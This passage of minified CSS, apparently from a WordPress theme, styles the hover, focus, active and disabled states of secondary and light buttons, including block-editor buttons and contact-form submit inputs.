.show>input.btn-secondary[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-secondary-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-secondary-background-color[type=submit]:hover.dropdown-toggle,.btn-check:checked+.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:focus,.btn-check:active+.btn.btn-secondary:focus,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:focus,.btn.btn-secondary:focus:active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus:active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus:active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus:active,.btn.btn-secondary:focus.active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus.active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus.active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus.active,.show>.btn.btn-secondary:focus.dropdown-toggle,.rte .wp-block-buttons .show>.btn-secondary.wp-block-button__link:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-secondary-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-secondary-background-color[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-secondary-background-color[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-secondary-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-secondary-background-color[type=submit]:focus.dropdown-toggle,.btn-check:checked+.btn.btn-secondary:active,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:active,.btn-check:active+.btn.btn-secondary:active,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:active,.btn.btn-secondary:active:active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active:active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active:active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active:active,.btn.btn-secondary:active.active,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active.active,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active.active,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active.active,.show>.btn.btn-secondary:active.dropdown-toggle,.rte .wp-block-buttons .show>.btn-secondary.wp-block-button__link:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-secondary-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-secondary-background-color[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-secondary-background-color[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-secondary-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-secondary-background-color[type=submit]:active.dropdown-toggle{color:#fff;background-color:#091341;border-color:#09123d}.btn-check:checked+.btn.btn-secondary:hover:focus,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:hover:focus,.btn-check:active+.btn.btn-secondary:hover:focus,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:hover:focus,.btn.btn-secondary:hover:active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover:active:focus,.btn.btn-secondary:hover.active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover.active:focus,.show>.btn.btn-secondary:hover.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-secondary.wp-block-button__link:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-secondary-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-secondary-background-color[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-secondary-background-color[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-secondary-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-secondary-background-color[type=submit]:hover.dropdown-toggle:focus,.btn-check:checked+.btn.btn-secondary:focus:focus,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:focus:focus,.btn-check:active+.btn.btn-secondary:focus:focus,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:focus:focus,.btn.btn-secondary:focus:active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus:active:focus,.btn.btn-secondary:focus.active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus.active:focus,.show>.btn.btn-secondary:focus.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-secondary.wp-block-button__link:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-secondary-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-secondary-background-color[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-secondary-background-color[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary[type=submit]:focus.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary[type=submit]:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-secondary-background-color:focus.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-secondary-background-color[type=submit]:focus.dropdown-toggle:focus,.btn-check:checked+.btn.btn-secondary:active:focus,.rte .wp-block-buttons .btn-check:checked+.btn-secondary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-secondary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-secondary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-secondary[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-secondary-background-color[type=submit]:active:focus,.btn-check:active+.btn.btn-secondary:active:focus,.rte .wp-block-buttons .btn-check:active+.btn-secondary.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-secondary-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-secondary[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-secondary[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-secondary-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-secondary-background-color[type=submit]:active:focus,.btn.btn-secondary:active:active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active:active:focus,.btn.btn-secondary:active.active:focus,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active.active:focus,.show>.btn.btn-secondary:active.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-secondary.wp-block-button__link:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-secondary-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-secondary-background-color[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-secondary-background-color[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-secondary[type=submit]:active.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-secondary[type=submit]:active.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.has-secondary-background-color:active.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-secondary-background-color[type=submit]:active.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(48,59,107,0.5)}.btn.btn-secondary:hover:disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover:disabled,.btn.btn-secondary:hover.disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:hover.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:hover.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:hover.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:hover.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:hover.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:hover.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:hover.disabled,.btn.btn-secondary:focus:disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus:disabled,.btn.btn-secondary:focus.disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:focus.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:focus.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:focus.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:focus.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:focus.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:focus.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:focus.disabled,.btn.btn-secondary:active:disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active:disabled,.btn.btn-secondary:active.disabled,.rte .wp-block-buttons .btn-secondary.wp-block-button__link:active.disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-secondary-background-color:active.disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-secondary-background-color[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-secondary-background-color[type=submit]:active.disabled,.rte .wp-block-buttons .wpcf7 form input.btn-secondary[type=submit]:active.disabled,.wpcf7 form .rte .wp-block-buttons input.btn-secondary[type=submit]:active.disabled,.rte .wp-block-buttons .wp-block-button .btn.has-secondary-background-color:active.disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-secondary-background-color[type=submit]:active.disabled{color:#fff;background-color:#0c1851;border-color:#0c1851}.btn.btn-light,.rte .wp-block-buttons .btn-light.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit],.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]{color:#575959;background-color:#f3f4f7;border-color:#f3f4f7}.btn.btn-light:hover,.rte .wp-block-buttons .btn-light.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:hover{color:#000;background-color:#f5f6f8;border-color:#f4f5f8}.btn-check:focus+.btn.btn-light,.rte .wp-block-buttons .btn-check:focus+.btn-light.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-light[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-light[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-light-background-color[type=submit],.btn.btn-light:focus,.rte .wp-block-buttons .btn-light.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-light-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-light-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-light-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-light[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-light[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-light-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-light-background-color[type=submit]:focus{color:#000;background-color:#f5f6f8;border-color:#f4f5f8;box-shadow:0 0 0 .25rem rgba(220,221,223,0.5)}.btn-check:checked+.btn.btn-light,.rte .wp-block-buttons .btn-check:checked+.btn-light.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-light[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-light[type=submit],.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-light-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-light-background-color[type=submit],.btn-check:active+.btn.btn-light,.rte .wp-block-buttons .btn-check:active+.btn-light.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-light-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-light-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-light-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-light[type=submit],.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-light[type=submit],.rte .wp-block-buttons .wp-block-button 